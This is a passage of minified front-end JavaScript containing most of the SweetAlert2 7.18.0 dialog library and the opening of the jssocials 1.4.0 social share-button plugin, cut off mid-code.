class="'+g.popup+'" tabindex="-1">\n   <div class="'+g.header+'">\n     <ul class="'+g.progresssteps+'"></ul>\n     <div class="'+g.icon+" "+y.error+'">\n       <span class="swal2-x-mark"><span class="swal2-x-mark-line-left"></span><span class="swal2-x-mark-line-right"></span></span>\n     </div>\n     <div class="'+g.icon+" "+y.question+'">\n       <span class="'+g["icon-text"]+'">?</span>\n      </div>\n     <div class="'+g.icon+" "+y.warning+'">\n       <span class="'+g["icon-text"]+'">!</span>\n      </div>\n     <div class="'+g.icon+" "+y.info+'">\n       <span class="'+g["icon-text"]+'">i</span>\n      </div>\n     <div class="'+g.icon+" "+y.success+'">\n       <div class="swal2-success-circular-line-left"></div>\n       <span class="swal2-success-line-tip"></span> <span class="swal2-success-line-long"></span>\n       <div class="swal2-success-ring"></div> <div class="swal2-success-fix"></div>\n       <div class="swal2-success-circular-line-right"></div>\n     </div>\n     <img class="'+g.image+'" />\n     <h2 class="'+g.title+'" id="'+g.title+'"></h2>\n     <button type="button" class="'+g.close+'">×</button>\n   </div>\n   <div class="'+g.content+'">\n     <div id="'+g.content+'"></div>\n     <input class="'+g.input+'" />\n     <input type="file" class="'+g.file+'" />\n     <div class="'+g.range+'">\n       <input type="range" />\n       <output></output>\n     </div>\n     <select class="'+g.select+'"></select>\n     <div class="'+g.radio+'"></div>\n     <label for="'+g.checkbox+'" class="'+g.checkbox+'">\n       <input type="checkbox" />\n     </label>\n     <textarea class="'+g.textarea+'"></textarea>\n     <div class="'+g.validationerror+'" id="'+g.validationerror+'"></div>\n   </div>\n   <div class="'+g.actions+'">\n     <button type="button" class="'+g.confirm+'">OK</button>\n     <button type="button" class="'+g.cancel+'">Cancel</button>\n   </div>\n   <div class="'+g.footer+'">\n   </div>\n </div>\n').replace(/(^|\n)\s*/g,""),$=function(e){var t=j();if(t&&(t.parentNode.removeChild(t),A([document.documentElement,document.body],[g["no-backdrop"],g["has-input"],g["toast-shown"]])),!Q()){var n=document.createElement("div");n.className=g.container,n.innerHTML=Y,("string"==typeof e.target?document.querySelector(e.target):e.target).appendChild(n);var o=V(),i=R(),r=E(i,g.input),a=E(i,g.file),s=i.querySelector("."+g.range+" input"),u=i.querySelector("."+g.range+" output"),l=E(i,g.select),c=i.querySelector("."+g.checkbox+" input"),p=E(i,g.textarea);o.setAttribute("role",e.toast?"alert":"dialog"),o.setAttribute("aria-live",e.toast?"polite":"assertive"),e.toast||o.setAttribute("aria-modal","true");var f=function(){he.isVisible()&&he.resetValidationError()};return r.oninput=f,a.onchange=f,l.onchange=f,c.onchange=f,p.oninput=f,s.oninput=function(){f(),u.value=s.value},s.onchange=function(){f(),s.nextSibling.value=s.value},o}d("SweetAlert2 requires document to initialize")},J=function(t,n){if(!t)return P(n);if("object"===(void 0===t?"undefined":e(t)))if(n.innerHTML="",0 in t)for(var o=0;o in t;o++)n.appendChild(t[o].cloneNode(!0));else n.appendChild(t.cloneNode(!0));else t&&(n.innerHTML=t);S(n)},X=function(){if(Q())return!1;var e=document.createElement("div"),t={WebkitAnimation:"webkitAnimationEnd",OAnimation:"oAnimationEnd oanimationend",animation:"animationend"};for(var n in t)if(t.hasOwnProperty(n)&&void 0!==e.style[n])return t[n];return!1}(),G=function(){null===w.previousBodyPadding&&document.body.scrollHeight>window.innerHeight&&(w.previousBodyPadding=document.body.style.paddingRight,document.body.style.paddingRight=function(){if("ontouchstart"in window||navigator.msMaxTouchPoints)return 0;var e=document.createElement("div");e.style.width="50px",e.style.height="50px",e.style.overflow="scroll",document.body.appendChild(e);var t=e.offsetWidth-e.clientWidth;return document.body.removeChild(e),t}()+"px")},ee={title:"",titleText:"",text:"",html:"",footer:"",type:null,toast:!1,customClass:"",target:"body",backdrop:!0,animation:!0,allowOutsideClick:!0,allowEscapeKey:!0,allowEnterKey:!0,showConfirmButton:!0,showCancelButton:!1,preConfirm:null,confirmButtonText:"OK",confirmButtonAriaLabel:"",confirmButtonColor:null,confirmButtonClass:null,cancelButtonText:"Cancel",cancelButtonAriaLabel:"",cancelButtonColor:null,cancelButtonClass:null,buttonsStyling:!0,reverseButtons:!1,focusConfirm:!0,focusCancel:!1,showCloseButton:!1,closeButtonAriaLabel:"Close this dialog",showLoaderOnConfirm:!1,imageUrl:null,imageWidth:null,imageHeight:null,imageAlt:"",imageClass:null,timer:null,width:null,padding:null,background:null,input:null,inputPlaceholder:"",inputValue:"",inputOptions:{},inputAutoTrim:!0,inputClass:null,inputAttributes:{},inputValidator:null,grow:!1,position:"center",progressSteps:[],currentProgressStep:null,progressStepsDistance:null,onBeforeOpen:null,onAfterClose:null,onOpen:null,onClose:null,useRejections:!1,expectRejections:!1},te=["useRejections","expectRejections"],ne=function(e){return ee.hasOwnProperty(e)||"extraParams"===e},oe=function(e){return-1!==te.indexOf(e)},ie=function(e){for(var t in e)ne(t)||c('Unknown parameter "'+t+'"'),oe(t)&&f('The parameter "'+t+'" is deprecated and will be removed in the next major release.')},re={popupParams:o({},ee)},ae=function(e,t){var n=j(),o=V();if(o){null!==e&&"function"==typeof e&&e(o),A(o,g.show),B(o,g.hide),clearTimeout(o.timeout),document.body.classList.contains(g["toast-shown"])||(!function(){if(w.previousActiveElement&&w.previousActiveElement.focus){var e=window.scrollX,t=window.scrollY;w.previousActiveElement.focus(),void 0!==e&&void 0!==t&&window.scrollTo(e,t)}}(),window.onkeydown=re.previousWindowKeyDown,re.windowOnkeydownOverridden=!1);var i=function(){n.parentNode&&n.parentNode.removeChild(n),A([document.documentElement,document.body],[g.shown,g["no-backdrop"],g["has-input"],g["toast-shown"]]),Z()&&(null!==w.previousBodyPadding&&(document.body.style.paddingRight=w.previousBodyPadding,w.previousBodyPadding=null),function(){if(C(document.body,g.iosfix)){var e=parseInt(document.body.style.top,10);A(document.body,g.iosfix),document.body.style.top="",document.body.scrollTop=-1*e}}()),null!==t&&"function"==typeof t&&setTimeout(function(){t()})};X&&!C(o,g.noanimation)?o.addEventListener(X,function e(){o.removeEventListener(X,e),C(o,g.hide)&&i()}):i()}};var se=[],ue=function(){var e=V();e||he(""),e=V();var t=z(),n=M(),o=W();S(t),S(n),B([e,t],g.loading),n.disabled=!0,o.disabled=!0,e.setAttribute("data-loading",!0),e.setAttribute("aria-busy",!0),e.focus()};var le=Object.freeze({isValidParameter:ne,isDeprecatedParameter:oe,argsToParams:function(t){var n={};switch(e(t[0])){case"string":["title","html","type"].forEach(function(e,o){void 0!==t[o]&&(n[e]=t[o])});break;case"object":o(n,t[0]);break;default:return d('Unexpected type of argument! Expected "string" or "object", got '+e(t[0])),!1}return n},adaptInputValidator:function(e){return function(t,n){return e.call(this,t,n).then(function(){},function(e){return e})}},close:ae,closePopup:ae,closeModal:ae,closeToast:ae,isVisible:function(){return!!V()},clickConfirm:function(){return M().click()},clickCancel:function(){return W().click()},getTitle:I,getContent:R,getImage:D,getButtonsWrapper:function(){return f("swal.getButtonsWrapper() is deprecated and will be removed in the next major release, use swal.getActions() instead"),_(g.actions)},getActions:z,getConfirmButton:M,getCancelButton:W,getFooter:U,isLoading:function(){return V().hasAttribute("data-loading")},mixin:function(e){return function(s){function u(){return t(this,u),a(this,(u.__proto__||Object.getPrototypeOf(u)).apply(this,arguments))}return r(u,this),n(u,[{key:"_main",value:function(t){return i(u.prototype.__proto__||Object.getPrototypeOf(u.prototype),"_main",this).call(this,o({},e,t))}}]),u}()},queue:function(e){var t=this;se=e;var n=function(){se=[],document.body.removeAttribute("data-swal2-queue-step")},o=[];return new Promise(function(e,i){!function i(r,a){r<se.length?(document.body.setAttribute("data-swal2-queue-step",r),t(se[r]).then(function(t){void 0!==t.value?(o.push(t.value),i(r+1,a)):(n(),e({dismiss:t.dismiss}))})):(n(),e({value:o}))}(0)})},getQueueStep:function(){return document.body.getAttribute("data-swal2-queue-step")},insertQueueStep:function(e,t){return t&&t<se.length?se.splice(t,0,e):se.push(e)},deleteQueueStep:function(e){void 0!==se[e]&&se.splice(e,1)},setDefaults:function(t){if(!t||"object"!==(void 0===t?"undefined":e(t)))return d("the argument for setDefaults() is required and has to be a object");for(var n in ie(t),t)ne(n)&&(re.popupParams[n]=t[n])},resetDefaults:function(){re.popupParams=o({},ee)},showLoading:ue,enableLoading:ue,fire:function(){for(var e=arguments.length,t=Array(e),n=0;n<e;n++)t[n]=arguments[n];return new(Function.prototype.bind.apply(this,[null].concat(t)))}});function ce(){var e=this._domCache;this.params.showConfirmButton||(P(e.confirmButton),this.params.showCancelButton||P(e.actions)),A([e.popup,e.actions],g.loading),e.popup.removeAttribute("aria-busy"),e.popup.removeAttribute("data-loading"),e.confirmButton.disabled=!1,e.cancelButton.disabled=!1}var de={email:function(e){return/^[a-zA-Z0-9.+_-]+@[a-zA-Z0-9.-]+\.[a-zA-Z0-9-]{2,24}$/.test(e)?Promise.resolve():Promise.reject("Invalid email address")},url:function(e){return/^https?:\/\/(www\.)?[-a-zA-Z0-9@:%._+~#=]{2,256}\.[a-z]{2,6}\b([-a-zA-Z0-9@:%_+.~#?&//=]*)$/.test(e)?Promise.resolve():Promise.reject("Invalid URL")}};var pe=function(e,t,n){var o=j(),i=V();null!==t&&"function"==typeof t&&t(i),e?(B(i,g.show),B(o,g.fade),A(i,g.hide)):A(i,g.fade),S(i),o.style.overflowY="hidden",X&&!C(i,g.noanimation)?i.addEventListener(X,function e(){i.removeEventListener(X,e),o.style.overflowY="auto"}):o.style.overflowY="auto",B([document.documentElement,document.body,o],g.shown),Z()&&(G(),function(){if(/iPad|iPhone|iPod/.test(navigator.userAgent)&&!window.MSStream&&!C(document.body,g.iosfix)){var e=document.body.scrollTop;document.body.style.top=-1*e+"px",B(document.body,g.iosfix)}}()),w.previousActiveElement=document.activeElement,null!==n&&"function"==typeof n&&setTimeout(function(){n(i)})};var fe=Object.freeze({hideLoading:ce,disableLoading:ce,getInput:function(e){var t=this._domCache;if(!(e=e||this.params.input))return null;switch(e){case"select":case"textarea":case"file":return E(t.content,g[e]);case"checkbox":return t.popup.querySelector("."+g.checkbox+" input");case"radio":return t.popup.querySelector("."+g.radio+" input:checked")||t.popup.querySelector("."+g.radio+" input:first-child");case"range":return t.popup.querySelector("."+g.range+" input");default:return E(t.content,g.input)}},enableButtons:function(){this._domCache.confirmButton.disabled=!1,this._domCache.cancelButton.disabled=!1},disableButtons:function(){this._domCache.confirmButton.disabled=!0,this._domCache.cancelButton.disabled=!0},enableConfirmButton:function(){this._domCache.confirmButton.disabled=!1},disableConfirmButton:function(){this._domCache.confirmButton.disabled=!0},enableInput:function(){var e=this.getInput();if(!e)return!1;if("radio"===e.type)for(var t=e.parentNode.parentNode.querySelectorAll("input"),n=0;n<t.length;n++)t[n].disabled=!1;else e.disabled=!1},disableInput:function(){var e=this.getInput();if(!e)return!1;if(e&&"radio"===e.type)for(var t=e.parentNode.parentNode.querySelectorAll("input"),n=0;n<t.length;n++)t[n].disabled=!0;else e.disabled=!0},showValidationError:function(e){var t=this._domCache;t.validationError.innerHTML=e;var n=window.getComputedStyle(t.popup);t.validationError.style.marginLeft="-"+n.getPropertyValue("padding-left"),t.validationError.style.marginRight="-"+n.getPropertyValue("padding-right"),S(t.validationError);var o=this.getInput();o&&(o.setAttribute("aria-invalid",!0),o.setAttribute("aria-describedBy",g.validationerror),x(o),B(o,g.inputerror))},resetValidationError:function(){var e=this._domCache;e.validationError&&P(e.validationError);var t=this.getInput();t&&(t.removeAttribute("aria-invalid"),t.removeAttribute("aria-describedBy"),A(t,g.inputerror))},_main:function(t){var n=this;ie(t);var i=this.params=o({},re.popupParams,t);!function(e){e.inputValidator||Object.keys(de).forEach(function(t){e.input===t&&(e.inputValidator=e.expectRejections?de[t]:he.adaptInputValidator(de[t]))}),(!e.target||"string"==typeof e.target&&!document.querySelector(e.target)||"string"!=typeof e.target&&!e.target.appendChild)&&(c('Target parameter is not valid, defaulting to "body"'),e.target="body");var t=void 0,n=V(),o="string"==typeof e.target?document.querySelector(e.target):e.target;t=n&&o&&n.parentNode!==o.parentNode?$(e):n||$(e),e.width&&(t.style.width="number"==typeof e.width?e.width+"px":e.width),e.padding&&(t.style.padding="number"==typeof e.padding?e.padding+"px":e.padding),e.background&&(t.style.background=e.background);for(var i=window.getComputedStyle(t).getPropertyValue("background-color"),r=t.querySelectorAll("[class^=swal2-success-circular-line], .swal2-success-fix"),a=0;a<r.length;a++)r[a].style.backgroundColor=i;var s=j(),u=I(),l=R().querySelector("#"+g.content),p=z(),f=M(),m=W(),h=K(),v=U();if(e.titleText?u.innerText=e.titleText:e.title&&(u.innerHTML=e.title.split("\n").join("<br />")),"string"==typeof e.backdrop?j().style.background=e.backdrop:e.backdrop||B([document.documentElement,document.body],g["no-backdrop"]),e.html?J(e.html,l):e.text?(l.textContent=e.text,S(l)):P(l),e.position in g?B(s,g[e.position]):(c('The "position" parameter is not valid, defaulting to "center"'),B(s,g.center)),e.grow&&"string"==typeof e.grow){var b="grow-"+e.grow;b in g&&B(s,g[b])}"function"==typeof e.animation&&(e.animation=e.animation.call()),e.showCloseButton?(h.setAttribute("aria-label",e.closeButtonAriaLabel),S(h)):P(h),t.className=g.popup,e.toast?(B([document.documentElement,document.body],g["toast-shown"]),B(t,g.toast)):B(t,g.modal),e.customClass&&B(t,e.customClass);var w=N(),C=parseInt(null===e.currentProgressStep?he.getQueueStep():e.currentProgressStep,10);e.progressSteps&&e.progressSteps.length?(S(w),O(w),C>=e.progressSteps.length&&c("Invalid currentProgressStep parameter, it should be less than progressSteps.length (currentProgressStep like JS arrays starts from 0)"),e.progressSteps.forEach(function(t,n){var o=document.createElement("li");if(B(o,g.progresscircle),o.innerHTML=t,n===C&&B(o,g.activeprogressstep),w.appendChild(o),n!==e.progressSteps.length-1){var i=document.createElement("li");B(i,g.progressline),e.progressStepsDistance&&(i.style.width=e.progressStepsDistance),w.appendChild(i)}})):P(w);for(var x=q(),k=0;k<x.length;k++)P(x[k]);if(e.type){var E=!1;for(var L in y)if(e.type===L){E=!0;break}if(!E)return d("Unknown alert type: "+e.type),!1;var _=t.querySelector("."+g.icon+"."+y[e.type]);S(_),e.animation&&B(_,"swal2-animate-"+e.type+"-icon")}var H=D();if(e.imageUrl?(H.setAttribute("src",e.imageUrl),H.setAttribute("alt",e.imageAlt),S(H),e.imageWidth?H.setAttribute("width",e.imageWidth):H.removeAttribute("width"),e.imageHeight?H.setAttribute("height",e.imageHeight):H.removeAttribute("height"),H.className=g.image,e.imageClass&&B(H,e.imageClass)):P(H),e.showCancelButton?m.style.display="inline-block":P(m),e.showConfirmButton?T(f,"display"):P(f),e.showConfirmButton||e.showCancelButton?S(p):P(p),f.innerHTML=e.confirmButtonText,m.innerHTML=e.cancelButtonText,f.setAttribute("aria-label",e.confirmButtonAriaLabel),m.setAttribute("aria-label",e.cancelButtonAriaLabel),f.className=g.confirm,B(f,e.confirmButtonClass),m.className=g.cancel,B(m,e.cancelButtonClass),e.buttonsStyling){B([f,m],g.styled),e.confirmButtonColor&&(f.style.backgroundColor=e.confirmButtonColor),e.cancelButtonColor&&(m.style.backgroundColor=e.cancelButtonColor);var F=window.getComputedStyle(f).getPropertyValue("background-color");f.style.borderLeftColor=F,f.style.borderRightColor=F}else A([f,m],g.styled),f.style.backgroundColor=f.style.borderLeftColor=f.style.borderRightColor="",m.style.backgroundColor=m.style.borderLeftColor=m.style.borderRightColor="";J(e.footer,v),!0===e.animation?A(t,g.noanimation):B(t,g.noanimation),e.showLoaderOnConfirm&&!e.preConfirm&&c("showLoaderOnConfirm is set to true, but preConfirm is not defined.\nshowLoaderOnConfirm should be used together with preConfirm, see usage example:\nhttps://sweetalert2.github.io/#ajax-request")}(i),Object.freeze(i);var r=this._domCache={popup:V(),container:j(),content:R(),actions:z(),confirmButton:M(),cancelButton:W(),closeButton:K(),validationError:H(),progressSteps:N()},a=this.constructor;return new Promise(function(t,o){var u=function(e){a.closePopup(i.onClose,i.onAfterClose),i.useRejections?t(e):t({value:e})},c=function(e){a.closePopup(i.onClose,i.onAfterClose),i.useRejections?o(e):t({dismiss:e})},p=function(e){a.closePopup(i.onClose,i.onAfterClose),o(e)};i.timer&&(r.popup.timeout=setTimeout(function(){return c("timer")},i.timer)),i.input&&setTimeout(function(){var e=n.getInput();e&&x(e)},0);for(var f=function(e){if(i.showLoaderOnConfirm&&a.showLoading(),i.preConfirm){n.resetValidationError();var t=Promise.resolve().then(function(){return i.preConfirm(e,i.extraParams)});i.expectRejections?t.then(function(t){return u(t||e)},function(e){n.hideLoading(),e&&n.showValidationError(e)}):t.then(function(t){L(r.validationError)||!1===t?n.hideLoading():u(t||e)},function(e){return p(e)})}else u(e)},v=function(e){var t=e||window.event,o=t.target||t.srcElement,s=r.confirmButton,u=r.cancelButton,l=s&&(s===o||s.contains(o)),d=u&&(u===o||u.contains(o));switch(t.type){case"click":if(l&&a.isVisible())if(n.disableButtons(),i.input){var m=function(){var e=n.getInput();if(!e)return null;switch(i.input){case"checkbox":return e.checked?1:0;case"radio":return e.checked?e.value:null;case"file":return e.files.length?e.files[0]:null;default:return i.inputAutoTrim?e.value.trim():e.value}}();if(i.inputValidator){n.disableInput();var h=Promise.resolve().then(function(){return i.inputValidator(m,i.extraParams)});i.expectRejections?h.then(function(){n.enableButtons(),n.enableInput(),f(m)},function(e){n.enableButtons(),n.enableInput(),e&&n.showValidationError(e)}):h.then(function(e){n.enableButtons(),n.enableInput(),e?n.showValidationError(e):f(m)},function(e){return p(e)})}else f(m)}else f(!0);else d&&a.isVisible()&&(n.disableButtons(),c(a.DismissReason.cancel))}},b=r.popup.querySelectorAll("button"),y=0;y<b.length;y++)b[y].onclick=v,b[y].onmouseover=v,b[y].onmouseout=v,b[y].onmousedown=v;if(r.closeButton.onclick=function(){c(a.DismissReason.close)},i.toast)r.popup.onclick=function(e){i.showConfirmButton||i.showCancelButton||i.showCloseButton||i.input||(a.closePopup(i.onClose,i.onAfterClose),c(a.DismissReason.close))};else{var w=!1;r.popup.onmousedown=function(){r.container.onmouseup=function(e){r.container.onmouseup=void 0,e.target===r.container&&(w=!0)}},r.container.onmousedown=function(){r.popup.onmouseup=function(e){r.popup.onmouseup=void 0,(e.target===r.popup||r.popup.contains(e.target))&&(w=!0)}},r.container.onclick=function(e){w?w=!1:e.target===r.container&&m(i.allowOutsideClick)&&c(a.DismissReason.backdrop)}}i.reverseButtons?r.confirmButton.parentNode.insertBefore(r.cancelButton,r.confirmButton):r.confirmButton.parentNode.insertBefore(r.confirmButton,r.cancelButton);var C=function(e,t){for(var n=F(i.focusCancel),o=0;o<n.length;o++){(e+=t)===n.length?e=0:-1===e&&(e=n.length-1);var r=n[e];if(L(r))return r.focus()}};i.toast&&re.windowOnkeydownOverridden&&(window.onkeydown=re.previousWindowKeyDown,re.windowOnkeydownOverridden=!1),i.toast||re.windowOnkeydownOverridden||(re.previousWindowKeyDown=window.onkeydown,re.windowOnkeydownOverridden=!0,window.onkeydown=function(e){var t=e||window.event;if("Enter"!==t.key||t.isComposing)if("Tab"===t.key){for(var o=t.target||t.srcElement,s=F(i.focusCancel),u=-1,l=0;l<s.length;l++)if(o===s[l]){u=l;break}t.shiftKey?C(u,-1):C(u,1),t.stopPropagation(),t.preventDefault()}else-1!==["ArrowLeft","ArrowRight","ArrowUp","ArrowDown","Left","Right","Up","Down"].indexOf(t.key)?document.activeElement===r.confirmButton&&L(r.cancelButton)?r.cancelButton.focus():document.activeElement===r.cancelButton&&L(r.confirmButton)&&r.confirmButton.focus():"Escape"!==t.key&&"Esc"!==t.key||!0!==m(i.allowEscapeKey)||c(a.DismissReason.esc);else if(t.target===n.getInput()){if(-1!==["textarea","file"].indexOf(i.input))return;a.clickConfirm(),t.preventDefault()}}),n.enableButtons(),n.hideLoading(),n.resetValidationError(),i.input&&B(document.body,g["has-input"]);for(var k=["input","file","range","select","radio","checkbox","textarea"],A=void 0,O=0;O<k.length;O++){var T=g[k[O]],j=E(r.content,T);if(A=n.getInput(k[O])){for(var _ in A.attributes)if(A.attributes.hasOwnProperty(_)){var V=A.attributes[_].name;"type"!==V&&"value"!==V&&A.removeAttribute(V)}for(var q in i.inputAttributes)A.setAttribute(q,i.inputAttributes[q])}j.className=T,i.inputClass&&B(j,i.inputClass),P(j)}var I=void 0;switch(i.input){case"text":case"email":case"password":case"number":case"tel":case"url":(A=E(r.content,g.input)).value=i.inputValue,A.placeholder=i.inputPlaceholder,A.type=i.input,S(A);break;case"file":(A=E(r.content,g.file)).placeholder=i.inputPlaceholder,A.type=i.input,S(A);break;case"range":var R=E(r.content,g.range),D=R.querySelector("input"),N=R.querySelector("output");D.value=i.inputValue,D.type=i.input,N.value=i.inputValue,S(R);break;case"select":var H=E(r.content,g.select);if(H.innerHTML="",i.inputPlaceholder){var M=document.createElement("option");M.innerHTML=i.inputPlaceholder,M.value="",M.disabled=!0,M.selected=!0,H.appendChild(M)}I=function(e){e.forEach(function(e){var t=s(e,2),n=t[0],o=t[1],r=document.createElement("option");r.value=n,r.innerHTML=o,i.inputValue.toString()===n.toString()&&(r.selected=!0),H.appendChild(r)}),S(H),H.focus()};break;case"radio":var W=E(r.content,g.radio);W.innerHTML="",I=function(e){e.forEach(function(e){var t=s(e,2),n=t[0],o=t[1],r=document.createElement("input"),a=document.createElement("label");r.type="radio",r.name=g.radio,r.value=n,i.inputValue.toString()===n.toString()&&(r.checked=!0),a.innerHTML=o,a.insertBefore(r,a.firstChild),W.appendChild(a)}),S(W);var t=W.querySelectorAll("input");t.length&&t[0].focus()};break;case"checkbox":var z=E(r.content,g.checkbox),U=n.getInput("checkbox");U.type="checkbox",U.value=1,U.id=g.checkbox,U.checked=Boolean(i.inputValue);var K=z.getElementsByTagName("span");K.length&&z.removeChild(K[0]),(K=document.createElement("span")).innerHTML=i.inputPlaceholder,z.appendChild(K),S(z);break;case"textarea":var Z=E(r.content,g.textarea);Z.value=i.inputValue,Z.placeholder=i.inputPlaceholder,S(Z);break;case null:break;default:d('Unexpected type of input! Expected "text", "email", "password", "number", "tel", "select", "radio", "checkbox", "textarea", "file" or "url", got "'+i.input+'"')}if("select"===i.input||"radio"===i.input){var Q=function(e){return I(l(e))};h(i.inputOptions)?(a.showLoading(),i.inputOptions.then(function(e){n.hideLoading(),Q(e)})):"object"===e(i.inputOptions)?Q(i.inputOptions):d("Unexpected type of inputOptions! Expected object, Map or Promise, got "+e(i.inputOptions))}else-1!==["text","email","number","tel","textarea"].indexOf(i.input)&&h(i.inputValue)&&(a.showLoading(),P(A),i.inputValue.then(function(e){A.value="number"===i.input?parseFloat(e)||0:e+"",S(A),n.hideLoading()}).catch(function(e){d("Error in inputValue promise: "+e),A.value="",S(A),n.hideLoading()}));pe(i.animation,i.onBeforeOpen,i.onOpen),i.toast||(m(i.allowEnterKey)?i.focusCancel&&L(r.cancelButton)?r.cancelButton.focus():i.focusConfirm&&L(r.confirmButton)?r.confirmButton.focus():C(-1,1):document.activeElement&&document.activeElement.blur()),r.container.scrollTop=0})}}),me=void 0;function he(){if("undefined"!=typeof window){"undefined"==typeof Promise&&d("This package requires a Promise library, please include a shim to enable it in this browser (See: https://github.com/sweetalert2/sweetalert2/wiki/Migration-from-SweetAlert-to-SweetAlert2#1-ie-support)");for(var e=arguments.length,t=Array(e),n=0;n<e;n++)t[n]=arguments[n];if(void 0===t[0])return d("SweetAlert2 expects at least 1 attribute!"),!1;if(!(this instanceof he))return new(Function.prototype.bind.apply(he,[null].concat(t)));me=this,this._promise=this._main(this.constructor.argsToParams(t))}}return he.prototype.then=function(e,t){return this._promise.then(e,t)},he.prototype.catch=function(e){return this._promise.catch(e)},he.prototype.finally=function(e){return this._promise.finally(e)},o(he.prototype,fe),o(he,le),Object.keys(fe).forEach(function(e){he[e]=function(){var t;if(me)return(t=me)[e].apply(t,arguments)}}),he.DismissReason=v,he.noop=function(){},he.version="7.18.0",he.default=he,"undefined"!=typeof window&&"object"===e(window._swalDefaults)&&he.setDefaults(window._swalDefaults),he}),"undefined"!=typeof window&&window.Sweetalert2&&(window.swal=window.sweetAlert=window.Swal=window.SweetAlert=window.Sweetalert2);/*! jssocials - v1.4.0 - 2016-10-10
* http://js-socials.com
* Copyright (c) 2016 Artem Tabalin; Licensed MIT */
!function(a,b,c){function d(a,c){var d=b(a);d.data(f,this),this._$element=d,this.shares=[],this._init(c),this._render()}var e="JSSocials",f=e,g=function(a,c){return b.isFunction(a)?a.apply(c,b.makeArray(arguments).slice(2)):a},h=/(\.(jpeg|png|gif|bmp|svg)$|^data:image\/(jpeg|png|gif|bmp|svg\+xml);base64)/i,i=/(&?[a-zA-Z0-9]+=)?\{([a-zA-Z0-9]+)\}/g,j={G:1e9,M:1e6,K:1e3},k={};d.prototype={url:"",text:"",shareIn:"blank",showLabel:function(a){return this.showCount===!1?a>this.smallScreenWidth:a>=this.largeScreenWidth},showCount:function(a){return a<=this.smallScreenWidth?"inside":!0},smallScreenWidth:640,largeScreenWidth:1024,resizeTimeout:200,elementClass:"jssocials",sharesClass:"jssocials-shares",shareClass:"jssocials-share",shareButtonClass:"jssocials-share-button",shareLinkClass:"jssocials-share-link",shareLogoClass:"jssocials-share-logo",shareLabelClass:"jssocials-share-label",shareLinkCountClass:"jssocials-share-link-count",shareCountBoxClass:"jssocials-share-count-box",shareCountClass:"jssocials-share-count",shareZeroCountClass:"jssocials-share-no-count",_init:function(a){this._initDefaults(),b.extend(this,a),this._initShares(),this._attachWindowResizeCallback()},_initDefaults:function(){this.url=a.location.href,this.text=b.trim(b("meta[name=description]").attr("content")||b("title").text())},_initShares:function(){this.shares=b.map(this.shares,b.proxy(function(a){"string"==typeof a&&(a={share:a});var c=a.share&&k[a.share];if(!c&&!a.renderer)throw Error("Share '"+a.share+"' is not found");return b.extend({url:this.url,text:this.text},c,a)},this))},_attachWindowResizeCallback:function(){b(a).on("resize",b.proxy(this._windowResizeHandler,this))},_detachWindowResizeCallback:function(){b(a).off("resize",this._windowResizeHandler)},_windowResizeHandler:function(){(b.isFunction(this.showLabel)||b.isFunction(this.showCount))&&(a.clearTimeout(this._resizeTimer),this._resizeTimer=setTimeout(b.proxy(this.refresh,this),this.resizeTimeout))},_render:function(){this._clear(),this._defineOptionsByScreen(),this._$element.addClass(this.elementClass),this._$shares=b("<div>").addClass(this.sharesClass).appendTo(this._$element),this._renderShares()},_defineOptionsByScreen:function(){this._screenWidth=b(a).width(),this._showLabel=g(this.showLabel,this,this._screenWidth),this._showCount=g(this.showCount,this,this._screenWidth)},_renderShares:function(){b.each(this.shares,b.proxy(function(a,b){this._renderShare(b)},this))},_renderShare:function(a){var c;c=b.isFunction(a.renderer)?b(a.renderer()):this._createShare(a),c.addClass(this.shareClass).addClass(a.share?"jssocials-share-"+a.share:"").addClass(a.css).appendTo(this._$shares)},_createShare:function(a){var c=b("<div>"),d=this._createShareLink(a).appendTo(c);if(this._showCount){var e="inside"===this._showCount,f=e?d:b("<div>").addClass(this.shareCountBoxClass).appendTo(c);f.addClass(e?this.shareLinkCountClass:this.shareCountBoxClass),this._renderShareCount(a,f)}return c},_createShareLink:function(a){var c=this._getShareStrategy(a),d=c.call(a,{shareUrl:this._getShareUrl(a)});return d.addClass(this.shareLinkClass).append(this._createShareLogo(a)),this._showLabel&&d.append(this._createShareLabel(a)),b.each(this.on||{},function(c,e){b.isFunction(e)&&d.on(c,b.proxy(e,a))}),d},_getShareStrategy:function(a){var b=m[a.shareIn||this.shareIn];if(!b)throw Error("Share strategy '"+this.shareIn+"' not found");return b},_getShareUrl:function(a){var b=g(a.shareUrl,a);return this._formatShareUrl(b,a)},_createShareLogo:function(a){var c=a.logo,d=h.test(c)?b("<img>").attr("src",a.logo):b("<i>").addClass(c);return d.addClass(this.shareLogoClass),d},_createShareLabel:function(a){return b("<span>").addClass(this.shareLabelClass).text(a.label)},_renderShareCount:function(a,c){var d=b("<span>").addClass(this.shareCountClass);c.addClass(this.shareZeroCountClass).append(d),this._loadCount(a).done(b.proxy(function(a){a&&(c.removeClass(this.shareZeroCountClass),d.text(a))},this))},_loadCount:function(a){var c=b.Deferred(),d=this._getCountUrl(a);if(!d)return c.resolve(0).promise();var e=b.proxy(function(b){c.resolve(this._getCountValue(b,a))},this);return b.getJSON(d).done(e).fail(function(){b.get(d).done(e).fail(function(){c.resolve(0)})}),c.promise()},_getCountUrl:function(a){var b=g(a.countUrl,a);return this._formatShareUrl(b,a)},_getCountValue:function(a,c){var d=(b.isFunction(c.getCount)?c.getCount(a):a)||0;return"string"==typeof d?d:this._formatNumber(d)},_formatNumber:function(a){return b.each(j,function(b,c){return a>=c?(a=parseFloat((a/c).toFixed(2))+b,!1):void 0}),a},_formatShareUrl:function(b,c){return b.replace(i,function(b,d,e){var f=c[e]||"";return f?(d||"")+a.encodeURIComponent(f):""})},_clear:function(){a.clearTimeout(this._resizeTimer),this._$element.empty()},_passOptionToShares:function(a,c){var d=this.shares;b.each(["url","text"],function(e,f){f===a&&b.each(d,function(b,d){d[a]=c})})},_normalizeShare:function(a){return b.isNumeric(a)?this.shares[a]:"string"==typeof a?b.grep(this.shares,function(b){return b.share===a})[0]:a},refresh:function(){this._render()},destroy:function(){this._clear(),this._detachWindowResizeCallback(),this._$element.removeClass(this.elementClass).removeData(f)},option:function(a,b){return 1===arguments.length?this[a]:(this[a]=b,this._passOptionToShares(a,b),void this.refresh())},shareOption:function(a,b,c){return a=this._normalizeShare(a),2===arguments.length?a[b]:(a[b]=c,void this.refresh())}},b.fn.jsSocials=function(a){var e=b.makeArray(arguments),g=e.slice(1),h=this;return this.each(function(){var e,i=b(this),j=i.data(f);if(j)if("string"==typeof a){if(e=j[a].apply(j,g),e!==c&&e!==j)return h=e,!1}else j._detachWindowResizeCallback(),j._init(a),j._render();else new d(i,a)}),h};var l=function(a){var 